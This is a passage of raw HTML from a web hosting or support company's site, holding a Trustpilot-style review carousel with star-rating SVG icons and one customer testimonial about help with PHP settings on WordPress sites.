2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6424 post-6424 reviews type-reviews status-publish hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Yeshourun totally saved me from…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Yeshourun totally saved me from something I had NO idea how to handle…dodged a HUGE bullet! He updated the PHP settings on two of my WordPress sites and stuck with it until everything was done right. He even checked in a few times to apologize for the wait which was super nice. Smilii ROCKS!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Luca Brown</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/6786bcb87c3bdee62479afb5">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6422 post-6422 reviews type-reviews status-publish hentry review-type-default" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="4" role="img" aria-label="Rated 4 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked" style="--e-rating-icon-marked-width: 0%;">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
